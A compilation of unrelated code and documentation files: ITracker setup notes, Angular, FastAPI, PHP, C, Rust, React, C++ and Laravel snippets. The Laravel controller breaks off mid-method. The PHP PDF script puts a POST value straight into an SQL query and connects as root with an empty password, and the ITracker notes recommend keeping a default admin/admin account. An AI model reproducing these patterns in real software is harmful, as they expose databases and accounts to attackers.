much less customization will be necessary when the application is deployed.
2) Deploy the itracker.ear file into the application server. The ear file
is located in the dist directory in the binary release. Deployment
descriptors are included for both WebLogic 6.1sp3, JBoss3.0.x.
3) Configure the application. You may need to modify some of the deployment
attributes depending on your environment. The most likely ones that will
need modifying are the env-entries in the ApplicationProperties session bean,
and the table and column names for the entity beans if you changed anything
from the example sql scripts. Note that the datasource is defined in the
ejb-jar.xml file. This must match the same datasource you have configured
your container to use for CMP. It is set by default to ITrackerDS, so you
only need to change this if you did not create your datasource as ITrackerDS.
This entry isn't used by the entity beans, but is used by several key sessions
beans to generate primary keys and do searching. Examples are supplied for
several app servers. Also depending on your database, some of the database
types for the CMP entity beans may need to be modified.
ALSO YOU MUST CHANGE THE REPLY-TO AND FROM EMAIL ADDRESS FOR NOTIFICATIONS.
Some mail servers may not work with the default values, and anyone that
replies will get bounced email.
Another option if the only thing you need to modify are the env-entries is to
create an itrackerApplication.properties in app servers classpath. This
properties file is loaded after the env-entries are parsed so they take precedence
over anything in the deployment descriptor. The property names are the same as
the env-entry-name but remove the itracker/properties from each one. For example,
itracker/properties/notification_queue_name becomes just notification_queue_name
in the properties file. Also make sure the file is in the app servers classpath.
For example in JBoss, you must set the JBOSS_CLASSPATH environment variable
to include the directories you want JBoss to look for classes in. A sample of
this file is included in the docs directory.
4) The application is configured to create a default admin user (userid: admin,
password: admin) if no users exist in the database. This feature can
be disabled in the ejb-jar.xml file in the environment entries for the
ApplicationProperties session bean. It is recommended that you not disable
this feature since you would then need to manually create a row in the
database for the first admin user so the user admin screens can be accessed.
8.5 WEB SERVICES API SETUP:
---------------------------
8.5.1 Installing Axis:
----------------------
There are two options for getting Axis into your application server.
You can use the supplied version with ITracker or install your own. A third
option would be to use any web services implimentation that comes with your
application server, but I may not be able to help much if you run into
problems.
8.5.1.1 Installing ITracker supplied Axis:
------------------------------------------
1) The easiest way to get the web services API, is to install the version of
ITracker that includes AXIS in the ear. This installs both ITracker and
also Axis mapped to /itracker/api. This prevents it conflicting with any
other installed version of axis. The only downsides to this is the larger
download and the posibility of having axis installed twice in your
application server.
8.5.2.1 Installing Axis manually:
---------------------------------
1) Install axis 1.1 into your web container. The easiest way to do this is to
download the latest axis version and then deploy the axis.war into your web
container. Due to the size, axis is not included in this distribution, but
can be downloaded from http://ws.apache.org.
NOTE: .Net has a bug where it can't interoperate with an axis isntallation
without turning on a workaround in axis to prevent the collapse of
empty array elements. To turn on this feature, you need to modify the
axis server-config.wsdd file to include the following parameter:
<parameter name="axis.sendMinimizedElements" value="false"/>
A sample server-config.wsdd is provided in the docs directory. To
include it, download the latest axis distribution, and expand the war
to a temporary directory. Copy in the same server-config.wsdd to the
axis/WEB-INF directory, and rebuild the war using jar.
2) You may have problems with classpaths on weblogic. If so the easiest fix
is to use the version of ITracker that includes axis since Axis has full
access to ITrackers classes when they are in the same ear.
8.5.2 Deploying Services:
-------------------------
After deploying the main ITracker application and axis into your server, you can
use the deployws ant task to deploy the web services. Also the ws-dd.xml file is
provided if you need to merge it into another web service already running or want
to modify the deployment. Note that there are different ws-dd.xml files for
different servers to support the differences in JNDI.
Once the server is deployed, you can use the testws ant task to ensure that the
service was deployed correctly. This requires that you have already logged onto
ITracker through the web and that you have created a project and at least one issue.
If you have the binary release of ITracker, you won't have ant or the build files.
In this case you should go to the wsapi directory in the ITracker distribution and
run the command deployws (deployws.bat on Windows, deployws.sh on UNIX/Linux). The
format of the command is:
deployws HOST:PORT APPSERVER
where HOST:PORT is the host and post of the ITracker server, for example,
localhost:8080 and APPSERVER is either jboss or weblogic depending on which server
you deployed to.
9.0 CUSTOMIZING ITRACKER:
-----------------------
9.1 USING THE SCHEDULER:
------------------------
ITracker now supports a built in scheduler for tasks that need to be run periodically. The
scheduler supports two types of jobs. The first are predefined tasks that are included with
the application. The system also supports custom tasks, just by implementing the
cowsultants.itracker.web.scheduler.SchedulableTask interface. The new class should
then be placed in the classpath so it is available to the ITracker ear.
To scedule a new task, click on the create new task icon, and fill out the screen. To use a
predefined task, select it from the list. To use a custom task that has been written, leave
the pulldown set to the blank option, and type in the full class name, including the package
(i.e. cowsultants.itracker.task.custom.MyTask). Then fill out the arguments list as needed.
To set the times the task should be run, fill out the fields like a cron entry. A * in
a field, or leaveing a field blank, will mean any value for that field, an explicit set of
numbers (comma seperated) indicate those exact times. So leaving all fields blank will mean
run every minute. Filling out the minute to be 0,10,20,30,40,50 will mean run every ten
minutes. Filling out just the hour to 2 will mean run at 2:00 am every day.
The following tasks are provided with ITracker:
o Reminder Notifications -- sends reminder notifications to users who are responsible for
issues. It sends notifications for all unresolved issues. It is configurable to only
run for some projects, and a configurable age and severity.
Arguments (space seperated):
[1] The base url of your itracker installation [default: http://localhost:8080/itracker]
[2] Minimum age (last modified) of an issue to send reminder for [default: 30 days]
[3] Project to run for. You can limit it to a single project. [default: All projects]
[4] Issue Sevrity to look for. You can limit it to a single severity. [default: All severities]
9.2 CUSTOMIZING STATUSES AND SEVERITIES:
----------------------------------------
This is now done through the online system configuration interface.
9.3 ADDING CUSTOM FIELDS:
-------------------------
This is now done through the online system configuration interface.
9.4 ADDING REPORTS:
-------------------
New reports are now created using the online report administration. To create a new
JFreeReport you just reference the XML file for the report field on the administration
web page. To create a new JasperReport, you should compile the report and use the
.jasper file on the admin page. You must compile the report using version 0.5.2 of jasper
reports. For most reports this is all you need to do, however you can optionally create
your own report class, in case you want to use a different data source, have complex
logic that can't be performed through the report definition alone, or maybe want to use
something other than JasperReports or JFreeReports. In this case you should create the
class and reference the complete path in the report class field on the admin page. If you
do not need to create your own class, you should leave the class field blank on the admin
page so the appropriate default class is used.
When creating reports, the following fields are available in the datasource:
issueid
projectid
description
status
severity
projectname
createdate
lastmoddate
ownername
owneremail
creatorname
creatoremail
targetversion
resolution
components (array of ComponentModel objects)
componentsstring (string with comma seperated component names)
versions (array of VersionModel objects)
versionsstring (string with comma seperated version numbers)
history (array of HistoryModel objects)
historystring (string containing comma seperated history entries in form desc, date, user)
lasthistory
lasthistorydate
lasthistoryuser
All fields are strings except where noted. The date fields are also strings,
preformated to the locale of the user running the report. Also all custom fields
are available. They should be accessed by using the name customfield<id>. So to
access the custom field with an id of 131 you would use the name: customfield131
If you want to create dynamic charts, it gets a little more complicated. The only report
with them now is Issue Severity report, which you can use as an example. The charts are
placed into a map and then served automatically from a servlet. You can create them in a
custom report class, or you could generate them in a scriptlet (in the jasper report case)
and then put them into a report variable.
If you are running the server on a unix/linux machine, you may need to modify
the server startup script to support the charts in the reports. The best way
to accomplish this is to specify the java.awt.headless=true option when the jvm
is started. However this will only work if the JVM you are using is 1.4 or greater.
For a 1.3 jvm, you will need to either start X, or install something like pja to
handle the AWT calls. You can find more information on the forums about pja.
A more detailed report guide will be created in the future, but for now, all questions
should be posted to the forums.
9.5 ADDING TRANSLATIONS/LOCALIZATIONS:
--------------------------------------
To add a new language to ITracker, you should use the online administration screens to
add the new language. If you want to use this as the default lanaguage for the server,
change the locale in your itrackerApplication.properties.
There are no longer any static images that need to be translated. The images that used to
exist have been changed to HTML buttons and are now generated through the translations
maintained in the database.
Also if you do add a new translation, please send it to me so I can add it to future releases.
You can do this by clicking the export button on the language administration screen, which
will generate a new properties file for me to include in the releases.
Parameters are used in the message following the MessageFormat class guidelines, for example
parameter 4 would be {4} in the message text. Most of the base translations and replacement
parameters are self explanitory. However there are a large number of parameters available for
notifications. These parameters are listed below.
For self registration (itracker.email.selfreg.body):
Parameter 0 is the user's login id
Parameter 1 is the login page url
For notification emails (itracker.email.issue.body.standard):
Parameter 0 in the subject is the issue id
Parameter 1 in the subject is the project name
Parameter 2 in the subject is the number of days since last modification (only sent in reminders)
Parameter 0 in the body is the view_issue page url for this issue
Parameter 1 in the body is the project name
Parameter 2 in the body is the issue description
Parameter 3 in the body is the issue status
Parameter 4 in the body is the issue resolution
Parameter 5 in the body is the issue severity
Parameter 6 in the body is the owner's full name
Parameter 7 in the body is the comma seperated component list
Parameter 8 in the body is the name of the latest history entry creator
Parameter 9 in the body is the text of the latest history entry
Parameter 10 in the body is summary of all activity since the last notification
For reminder emails (itracker.email.issue.body.reminder):
Parameter 0 in the subject is the issue id
Parameter 1 in the subject is the project name
Parameter 2 in the subject is the number of days since last modification (only sent in reminders)
Parameter 0 in the body is the view_issue page url for this issue
Parameter 1 in the body is the project name
Parameter 2 in the body is the issue description
Parameter 3 in the body is the issue status
Parameter 4 in the body is the issue severity
Parameter 5 in the body is the owner's full name
Parameter 6 in the body is the comma seperated component list
Parameter 7 in the body is the name of the latest history entry creator
Parameter 8 in the body is the text of the latest history entry
Parameter 9 in the body is the number of days since last modification (only sent in reminders)
Parameter 10 in the body is summary of all activity since the last notification
9.6 ADDING CUSTOM AUTHENTICATION:
---------------------------------
ITracker supports pluggable authentication modules (PAM) for custom authentication.
To write your own authentication to interface with an existing authentication source,
you should implement the cowsultants.itracker.ejb.authentication.PluggableAuthenticator
interface. A skeleton abstract implementation is provided in
cowsultants.itracker.ejb.authentication.AbstractPluggableAuthenticator which can be extended.
In addition these modules can authenticate a user that is self registering so it can be used
to set up preauthorized users in the external source and then users can then register with
their existing credentials.
ITracker authentication now notifies the pluggable authenticator of profile changes. The changes
can either be allowed through or not, and also allow the authenticator to augment any changes the
user may be making. In addition permissions are now pulled from the authentication source so
they can be maintained in an external system.
10.0 CONTRIBUTIONS:
------------------
If you find the software useful and would like to contribute to my development server
fund, it would be greatly apprieciated. It costs quite a bit of money to host the servers
for the demos. Any donations can be made through the ITracker website (perferred) or through
SourceForge. If you would like to contribute in other ways, please see the Developer's Corner
forum.
I would like to thank the following people for contributing to ITracker:
All ITracker Users -- For all your ideas on how to make the application better
Arthur Wang -- All your ideas for fixing the application deadlocks in early versions
Rick Szeto -- Providing original script for postgres
David Cowan -- Providing original script for mssql
Ricardo Trindade -- Original Portugese translation
Andreas Wuest -- Original German translation
Samuele Reghenzi -- Original Italian translation
Yuriy Larin -- Original Russian translation
|
<h1 mat-dialog-title>Add Product Form</h1>
<div mat-dialog-content>
<form [formGroup]="productForm">
<mat-form-field appearance="outline">
<mat-label>Product Name</mat-label>
<input formControlName="productName" matInput placeholder="name">
</mat-form-field>
<mat-form-field appearance="outline">
<mat-label>Product Category</mat-label>
<mat-select formControlName="category" placeholder="category">
<mat-option value="Fruits"> Fruits </mat-option>
<mat-option value="Vegetables"> Vegetables </mat-option>
<mat-option value="Electronic"> Electronic </mat-option>
</mat-select>
</mat-form-field>
<mat-form-field appearance="outline">
<mat-label>Choose a date</mat-label>
<input formControlName="date" matInput [matDatepicker]="picker">
<mat-datepicker-toggle matSuffix [for]="picker"></mat-datepicker-toggle>
<mat-datepicker #picker></mat-datepicker>
</mat-form-field>
<label for=""><h1>Product Freshness</h1></label>
<mat-radio-group formControlName="freshness" class="example-radio-group">
<mat-radio-button class="example-radio-button" *ngFor="let fresh of freshnessList" [value]="fresh">
{{fresh}}
</mat-radio-button>
</mat-radio-group>
<mat-form-field appearance="outline">
<mat-label>Price</mat-label>
<input formControlName="price" matInput type="number" placeholder="name">
</mat-form-field>
<mat-form-field appearance="outline">
<mat-label>Comment</mat-label>
<textarea formControlName="comment" matInput></textarea>
</mat-form-field>
</form>
</div>
<div mat-dialog-actions [align]="'end'">
<button mat-raised-button color="warn" mat-dialog-close>Close</button>
<button style="margin-left: 8px;" mat-raised-button color="primary" (click)="addProduct()">{{actionBtn}}</button>
</div>
|
import os
from datetime import datetime, timedelta
from fastapi import Security, Depends
from fastapi.security import HTTPAuthorizationCredentials, HTTPBearer
from jose import JWTError, jwt
from sqlalchemy.ext.asyncio import AsyncSession
from starlette.status import HTTP_403_FORBIDDEN
from api.library.constant import CODE_TOKEN_NOT_VALID
from api.third_party.connect import MySQLService
from api.third_party.model.users import Users
from api.third_party.query.user import get_user_by_code
from setting.init_project import http_exception, config_system
# Tạo JWT token chứa thông tin xác thực user để trả về cho client
async def create_access_token(user) -> str:
expire = datetime.utcnow() + timedelta(minutes=int(config_system['EXPIRES_TIME']))
encode_data = {"exp": expire, "sub": str(user.user_code)}
encoded_jwt = jwt.encode(encode_data, config_system['JWT_SECRET_KEY'], algorithm=config_system["ALGORITHM"])
return encoded_jwt
# Xác thực và lấy thông tin user từ JWT token
# Kiểm tra tính hợp lệ của token khi request tới API để lấy thông tin user từ token để dùng xử lý ở mục endpoint
async def get_current_user(
scheme_and_credentials: HTTPAuthorizationCredentials = Security(HTTPBearer()),
db: AsyncSession = Depends(MySQLService().get_db)
):
try:
payload = jwt.decode(
scheme_and_credentials.credentials, config_system['JWT_SECRET_KEY'], algorithms=[config_system['ALGORITHM']]
)
user_code: str = payload.get("sub")
if user_code is None:
return http_exception(status_code=HTTP_403_FORBIDDEN, code=CODE_TOKEN_NOT_VALID)
user = await get_user_by_code(db, user_code)
return user
except JWTError:
raise http_exception(status_code=HTTP_403_FORBIDDEN, code=CODE_TOKEN_NOT_VALID)
|
def is_samepatterns(colors, patterns):
"""
Check whether the colors follow the sequence given in the patterns array.
Args:
colors (list): A list of strings representing the colors.
patterns (list): A list of strings representing the patterns.
Returns:
bool: True if the colors follow the sequence given in the patterns, False otherwise.
"""
if len(colors) != len(patterns):
return False
color_to_pattern = {}
pattern_to_color = {}
for i in range(len(colors)):
color = colors[i]
pattern = patterns[i]
if color not in color_to_pattern:
if pattern in pattern_to_color:
return False
color_to_pattern[color] = pattern
pattern_to_color[pattern] = color
elif color_to_pattern[color] != pattern:
return False
return True
def check(candidate):
assert is_samepatterns(["red","green","green"], ["a", "b", "b"])==True
assert is_samepatterns(["red","green","greenn"], ["a","b","b"])==False
assert is_samepatterns(["red","green","greenn"], ["a","b"])==False
check(is_samepatterns)
|
<?php
// Database connection parameters
$servername = "localhost";
$username = "root";
$password = "";
$dbname = "gestion";
// Create connection
$conn = new mysqli($servername, $username, $password, $dbname);
// Check connection
if ($conn->connect_error) {
die("Connection failed: " . $conn->connect_error);
}
// Retrieve data from the database based on the received ID
$id = $_POST['id'];
$sql = "SELECT * FROM stagiaire WHERE id = $id";
$result = $conn->query($sql);
// Load TCPDF library
require_once 'vendor/autoload.php';
// Initialize recipient email variable
$recipientEmail = '';
// Check if data is found
if ($result->num_rows > 0) {
// Output data of each row
while($row = $result->fetch_assoc()) {
// Store recipient email address
$recipientEmail = $row["email"];
$date = date("Y-m-d", strtotime($row["datee"]));
$nom = $row["nom"];
$prenom = $row["prenom"];
$branche = $row["branche"];
$ville = $row["ville"];
$dateDebut = date("Y-m-d", strtotime($row["datedebut"]));
$dateFin = date("Y-m-d", strtotime($row["datefin"]));
}
} else {
echo "0 results";
}
// Close database connection
$conn->close();
// Create new PDF instance
$pdf = new TCPDF(PDF_PAGE_ORIENTATION, PDF_UNIT, PDF_PAGE_FORMAT, true, 'UTF-8', false);
// Set document information
$pdf->SetCreator(PDF_CREATOR);
$pdf->SetAuthor('Author');
$pdf->SetTitle('Accord de stage');
$pdf->SetSubject('Accord de stage');
$pdf->SetKeywords('Accord, stage');
// Set default font
$pdf->SetFont('helvetica', '', 16);
// Add a page
$pdf->AddPage();
// Set some content with styling
$content = "
<div class='header'>
<h1 style='text-align: right;'>Accord de Stage</h1>
<br>
N: <br>
Khenifra le: <br>
M. $nom $prenom<br>
Branche: $branche<br>
Ville: $ville<br>
<br>
Objet: Accord de stage.<br>
Réf: V. Demande parvenue $date<br>
</div>
<div class='content'>
J'ai l'honneur de vous confirmer mon accord pour l'organisation d'un stage pratique au Service Commercial et Gestion Khénifra et ce, durant la période allant du $dateDebut au $dateFin.<br>Je vous signale que vous êtes tenu de justifier une couverture d'assurance contre les risques et accidents individuels éventuels durant la période du stage et que le transport sera à votre charge. Par ailleurs, aucune indemnité de stage ne vous sera accordée. L'ONEE-Branche Eau. Veuillez agréer l'expression de mes salutations distinguées.
</div>
";
// Write content to the PDF
$pdf->writeHTML($content, true, false, true, false, '');
// Specify the path where the PDF file should be saved
$pdfFilePath = __DIR__ . '/generated_word_files/accord_stage'.$id.'.pdf';
// Save PDF to specified path
$pdf->Output($pdfFilePath, 'D');
?>
|
// @flow
import type { Ability } from "../index"
import {
step,
targetEnemies,
simpleDmg,
debuff,
multistep,
GenericSkill,
} from "../skill"
// skill id: 1121
/**
Attacks all enemies and stuns them with a 30% chance. The damage is proportionate to my MAX HP.
*/
export default function(roll: () => number): Ability {
const spec = {
action: [
step(
targetEnemies,
simpleDmg(
roll,
attacker => attacker.atk * 1.2 + attacker.maxHp * 0.16,
),
debuff(roll, "stun", 1, 30),
),
],
meta: {
dmg: 20,
effect: 30,
cooldown: 3,
},
}
return new GenericSkill(1121, spec.meta, multistep(spec.action))
}
|
#include <stdio.h>
// Movie 자료형
struct Movie {
int l, r;
};
// r을 기준으로 크기를 비교하는 함수
int compare_values(const void* a, const void* b) {
// a.r이 앞에 있으면 양수,
// b.r이 앞에 있으면 음수,
// a.r와 b.r이 같은 값이면 0을 리턴하는 함수
struct Movie A = *(const struct Movie*)a;
struct Movie B = *(const struct Movie*)b;
if (A.r < B.r) return -1;
else if (A.r > B.r) return +1;
return 0;
}
int N;
struct Movie A[300009];
int CurrentTime = 0; // 현재 시각(마지막에 선택한 영화의 종료 시각)
int Answer = 0; // 현재까지 본 영화 수
int main() {
// 입력
scanf("%d", &N);
for (int i = 1; i <= N; i++) scanf("%d%d", &A[i].l, &A[i].r);
// 정렬
qsort(A + 1, N, sizeof(*A), compare_values);
// 종료 시각이 가장 빠른 것 선택하기를 반복함
for (int i = 1; i <= N; i++) {
if (CurrentTime <= A[i].l) {
CurrentTime = A[i].r;
Answer += 1;
}
}
// 출력
printf("%d\n", Answer);
return 0;
}
|
package com.estockMarket.companyService.filter;
//package com.companyService.filter;
//
//import java.io.IOException;
//import java.util.ArrayList;
//
//import javax.servlet.FilterChain;
//import javax.servlet.ServletException;
//import javax.servlet.http.HttpServletRequest;
//import javax.servlet.http.HttpServletResponse;
//
//import org.slf4j.Logger;
//import org.slf4j.LoggerFactory;
//import org.springframework.beans.factory.annotation.Value;
//import org.springframework.http.HttpEntity;
//import org.springframework.http.HttpMethod;
//import org.springframework.security.authentication.UsernamePasswordAuthenticationToken;
//import org.springframework.security.core.context.SecurityContextHolder;
//import org.springframework.security.core.userdetails.UserDetails;
//import org.springframework.security.web.authentication.WebAuthenticationDetailsSource;
//import org.springframework.stereotype.Component;
//import org.springframework.web.client.RestTemplate;
//import org.springframework.web.filter.OncePerRequestFilter;
//
//import com.companyService.model.UserDto;
//
//import org.springframework.security.core.userdetails.User;
//
//
//
//@Component
//public class ReqFilter extends OncePerRequestFilter {
// private static RestTemplate restTemplate = new RestTemplate();
//
// @Value("${googleUserInfoUrl}")
// private String googleUserInfoUrl;
//
// private static final Logger logger = LoggerFactory.getLogger(ReqFilter.class);
//
// @Override
// protected void doFilterInternal(HttpServletRequest request, HttpServletResponse response, FilterChain filterChain)
// throws ServletException, IOException {
// // TODO Auto-generated method stub
//
// String authorization = request.getHeader("Authorization");
//
// String token = null;
//
// if (null != authorization && authorization.startsWith("Bearer")) {
//
// token = authorization.substring(7);
// }
//
// if (null != token && SecurityContextHolder.getContext().getAuthentication() == null) {
//
// String url = googleUserInfoUrl + "?access_token=" + token;
//
// HttpEntity<Void> entity = new HttpEntity<>(null);
//
//
//
// UserDto userDto = restTemplate.exchange(url, HttpMethod.GET, entity, UserDto.class).getBody();
//
// logger.info("Fetched user details from Google");
//
// UserDetails userDetails = new User(userDto.getEmail(), userDto.getSub(), new ArrayList<>());
// UsernamePasswordAuthenticationToken credAuthToken = new UsernamePasswordAuthenticationToken(userDetails,
// null, userDetails.getAuthorities());
// credAuthToken.setDetails(new WebAuthenticationDetailsSource().buildDetails(request));
//
// SecurityContextHolder.getContext().setAuthentication(credAuthToken);
// }
//
// filterChain.doFilter(request, response);
// }
//
//}
|
import React, { useState, useEffect } from "react";
import ExList from "../components/ExList";
import BaseFilter from "../components/BaseFilter";
const HomePage = () => {
const [excercises, setExcercises] = useState([]);
const [currentFilter, setCurrentFilter] = useState("all");
const updateFilterHandler = (newFilter) => {
setCurrentFilter(newFilter);
};
useEffect(() => {
async function fetchExcercises() {
try {
const response = await fetch("http://localhost:3111/exercises");
const fetchedEx = await response.json();
console.log("we fetched...", fetchedEx);
setExcercises(fetchedEx);
} catch (error) {}
}
fetchExcercises();
}, []);
const deleteExHandler = (id) => {
const patchedEx = excercises.filter((excercise) => excercise.id !== id);
setExcercises(patchedEx);
};
const toggleExComplHandler = (id) => {
console.log("id is ", id);
const clonedEx = [...excercises];
const clickedIndex = clonedEx.findIndex((excercise) => excercise.id === id);
const clickedEx = clonedEx[clickedIndex];
clickedEx.complete = !clickedEx.complete;
setExcercises(clonedEx);
};
let jsx = (
<ExList
exercises={excercises}
onDeleteEx={deleteExHandler}
onToggleEx={toggleExComplHandler}
/>
);
if (currentFilter === "completed") {
jsx = (
<ExList
exercises={excercises.filter((excercise) => excercise.complete)}
onDeleteEx={deleteExHandler}
onToggleEx={toggleExComplHandler}
/>
);
} else if (currentFilter === "pending") {
jsx = (
<ExList
exercises={excercises.filter((excercise) => !excercise.complete)}
onDeleteEx={deleteExHandler}
onToggleEx={toggleExComplHandler}
/>
);
}
return (
<div>
<BaseFilter onUpdate={updateFilterHandler} current={currentFilter} />
{jsx}
</div>
);
};
export default HomePage;
|
/*
* This file is part of DeepFactors.
*
* Copyright (C) 2020 Imperial College London
*
* The use of the code within this file and all code within files that make up
* the software that is DeepFactors is permitted for non-commercial purposes
* only. The full terms and conditions that apply to the code within this file
* are detailed within the LICENSE file and at
* <https://www.imperial.ac.uk/dyson-robotics-lab/projects/deepfactors/deepfactors-license>
* unless explicitly stated. By downloading this file you agree to comply with
* these terms.
*
* If you wish to use any of this code for commercial purposes then please
* email researchcontracts.engineering@imperial.ac.uk.
*
*/
#ifndef DF_SPARCE_GEOMETRIC_FACTOR_H_
#define DF_SPARCE_GEOMETRIC_FACTOR_H_
#include <gtsam/nonlinear/NonlinearFactor.h>
#include <sophus/se3.hpp>
#include "pinhole_camera.h"
#include "keyframe.h"
#include "warping.h"
namespace df
{
template <typename Scalar, int CS>
class ReprojectionFactor : public gtsam::NonlinearFactor
{
typedef ReprojectionFactor<Scalar,CS> This;
typedef gtsam::NonlinearFactor Base;
typedef Sophus::SE3<Scalar> PoseT;
typedef gtsam::Vector CodeT;
typedef df::Keyframe<Scalar> KeyframeT;
typedef df::Frame<Scalar> FrameT;
typedef typename KeyframeT::Ptr KeyframePtr;
typedef typename FrameT::Ptr FramePtr;
typedef df::Correspondence<Scalar> Correspondence;
public:
EIGEN_MAKE_ALIGNED_OPERATOR_NEW
/*!
* \brief Constructor calculating the keypoint matches between kf0 and kf1
*/
ReprojectionFactor(const df::PinholeCamera<Scalar>& cam,
const KeyframePtr& kf,
const FramePtr& fr,
const gtsam::Key& pose0_key,
const gtsam::Key& pose1_key,
const gtsam::Key& code0_key,
const Scalar feature_max_dist,
const Scalar huber_delta,
const Scalar sigma,
const int maxiters,
const Scalar threshold);
/*!
* \brief Constructor that takes calculated matches (for clone)
*/
ReprojectionFactor(const df::PinholeCamera<Scalar>& cam,
const std::vector<cv::DMatch>& matches,
const KeyframePtr& kf,
const FramePtr& fr,
const gtsam::Key& pose0_key,
const gtsam::Key& pose1_key,
const gtsam::Key& code0_key,
const Scalar huber_delta,
const Scalar sigma);
virtual ~ReprojectionFactor();
/*!
* \brief Calculate the error of the factor
* This is equal to the log of gaussian likelihood, e.g. \f$ 0.5(h(x)-z)^2/sigma^2 \f$
* \param c Values to evaluate the error at
* \return The error
*/
double error(const gtsam::Values& c) const override;
/*!
* \brief Linearizes this factor at a linearization point
* \param c Linearization point
* \return Linearized factor
*/
boost::shared_ptr<gtsam::GaussianFactor> linearize(const gtsam::Values& c) const override;
/*!
* \brief Get the dimension of the factor (number of rows on linearization)
* \return
*/
size_t dim() const override { return 2*matches_.size(); }
/*!
* \brief Return a string describing this factor
* \return Factor description string
*/
std::string Name() const;
/*!
* \brief Clone the factor
* \return shared ptr to a cloned factor
*/
virtual shared_ptr clone() const;
/*!
* \brief Return an image of drawn matches for debug
* \return
*/
cv::Mat DrawMatches() const;
/*!
* \brief Produce a reprojection error image
* \return
*/
cv::Mat ErrorImage() const;
Scalar ReprojectionError() const { return total_err_; }
FramePtr Frame() { return fr_; }
KeyframePtr Keyframe() { return kf_; }
std::vector<cv::DMatch> Matches() { return matches_; }
private:
/* variables we tie with this factor */
gtsam::Key pose0_key_;
gtsam::Key pose1_key_;
gtsam::Key code0_key_;
/* data required to do the warping */
df::PinholeCamera<Scalar> cam_;
std::vector<cv::DMatch> matches_;
Scalar huber_delta_;
/* we do modify the keyframes in the factor */
mutable KeyframePtr kf_;
FramePtr fr_;
/* for display */
mutable std::vector<std::pair<Eigen::Matrix<Scalar,2,1>, Eigen::Matrix<Scalar,2,1>>> corrs_;
mutable Scalar total_err_;
Scalar sigma_;
};
} // namespace df
#endif // DF_SPARCE_GEOMETRIC_FACTOR_H_
|
<!DOCTYPE html>
<html lang="ru" xmlns:th="http://www.thymeleaf.org">
<head>
<meta charset="UTF-8">
<title th:text="${clothes.getName()}"></title>
<link rel="shortcut icon" href="#" />
<!-- Bootstrap CSS -->
<link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.5.2/css/bootstrap.min.css">
<!-- Custom styles for this template -->
<link rel="stylesheet" type="text/css" th:href="@{/css/style.css}">
</head>
<body>
<div th:replace="~{header :: header}"></div>
<div class="container">
<div class="card">
<div class="card-body">
<h5 class="card-title" th:text="${clothes.name}">Clothes Name</h5>
<p class="card-text" th:text="'Color: ' + ${clothes.color}">Color</p>
<p class="card-text" th:text="'Brand: ' + ${clothes.brand}">Brand</p>
<p class="card-text" th:text="'Size: ' + ${clothes.size}">Size</p>
<p class="card-text" th:text="'Price: ' + ${clothes.price} + ' $'">Price</p>
<p class="card-text" th:text="'Quantity: ' + ${clothes.quantity} + ' in stock'">Quantity</p>
<a th:href="@{/clothes/{id}/edit(id=${clothes.id})}" class="btn btn-primary">Edit</a>
<a th:href="@{/clothes/{id}/buy(id=${clothes.id})}" class="btn btn-primary">Buy</a>
<form th:action="@{/{id}(id=${clothes.id})}" method="post" class="delete">
<input type="hidden" name="_method" value="delete"/>
<button type="submit" class="btn btn-danger">Delete</button>
</form>
</div>
</div>
</div>
<!-- Bootstrap JS and dependencies -->
<script src="https://code.jquery.com/jquery-3.5.1.slim.min.js"></script>
<script src="https://cdn.jsdelivr.net/npm/@popperjs/core@2.5.2/dist/umd/popper.min.js"></script>
<script src="https://stackpath.bootstrapcdn.com/bootstrap/4.5.2/js/bootstrap.min.js"></script>
</body>
</html>
|
use super::*;
pub struct Iter<'a, P, I> {
parser: &'a P,
input: &'a mut I,
}
impl<P, I> Iterator for Iter<'_, P, I>
where
P: Parser<I>,
{
type Item = P::Output;
fn next(&mut self) -> Option<Self::Item> {
self.parser.parse(self.input)
}
}
#[derive(Copy, Clone)]
pub struct Many<P, F> {
parser: P,
f: F,
}
impl<P, F, I, O> ParserOnce<I> for Many<P, F>
where
P: Parser<I>,
F: FnOnce(Iter<'_, P, I>) -> Option<O>,
{
type Output = O;
fn parse_once(self, input: &mut I) -> Option<Self::Output> {
let iter = Iter {
parser: &self.parser,
input,
};
(self.f)(iter)
}
}
impl<P, F, I, O> ParserMut<I> for Many<P, F>
where
P: Parser<I>,
F: FnMut(Iter<'_, P, I>) -> Option<O>,
{
fn parse_mut(&mut self, input: &mut I) -> Option<Self::Output> {
let iter = Iter {
parser: &self.parser,
input,
};
(self.f)(iter)
}
}
impl<P, F, I, O> Parser<I> for Many<P, F>
where
P: Parser<I>,
F: Fn(Iter<'_, P, I>) -> Option<O>,
{
fn parse(&self, input: &mut I) -> Option<Self::Output> {
let iter = Iter {
parser: &self.parser,
input,
};
(self.f)(iter)
}
}
pub fn many<P, F>(parser: P, f: F) -> Many<P, F> {
Many { parser, f }
}
|
<?php
namespace App\Http\Controllers\Api;
use App\Events\Task\StoredTaskEvent;
use App\Exceptions\Task\ShowException;
use App\Exceptions\Task\StoreSuccessException;
use App\Http\Controllers\Controller;
use App\Http\Filters\TaskFilter;
use App\Http\Requests\Api\Task\IndexRequest;
use App\Http\Requests\StoreTaskPerformerRequest;
use App\Http\Requests\Task\StoreTaskRequest;
use App\Http\Requests\Task\UpdateTaskRequest;
use App\Http\Resources\Task\TaskResource;
use App\Jobs\Task\StoreJob;
use App\Mapper\TaskMapper;
use App\Models\Guarantee;
use App\Models\Performer;
use App\Models\Task;
use App\Services\TaskService;
use Illuminate\Support\Facades\Log;
class TaskController extends Controller
{
/**
* Display a listing of the resource.
*/
public function index(IndexRequest $request)
{
// try {
////
////
// $task = Task::find(150);
// if (!$task) {
// throw ShowException::ERROR();
// }
// } catch (ShowException $exception) {
// dd($exception->getMessage());
// }
$data = $request->validated();
$page = $data['page'] ?? 1;
$perPage = $data['per_page'] ?? 15;
// return response()->json($data);
$filter = app()->make(TaskFilter::class, ['queryParams' => $data]);
$tasks = Task::filter($filter)->paginate($perPage, ['*'], 'page', $page);
$formattedTasks = TaskMapper::indexTasks($tasks);
Log::channel('task')->info('Список успешно показан');
$tasks = TaskResource::collection($tasks)->resolve();
return $tasks;
}
/**
* Store a newly created resource in storage.
*/
public function store(StoreTaskRequest $request)
{
$data = $request->validated();
// $task = StoreJob::dispatch($data)->onQueue('tasks');
$task = TaskService::store($data);
// StoreSuccessException::SUCCESS($task);
$task = TaskMapper::storeTask($task);
StoredTaskEvent::dispatch($task);
$task = TaskResource::make($task)->resolve();
return $task;
}
/**
* Show the form for creating a new resource.
*/
/**
* Display the specified resource.
*/
public function show(Task $task)
{
$task = TaskMapper::showTask($task);
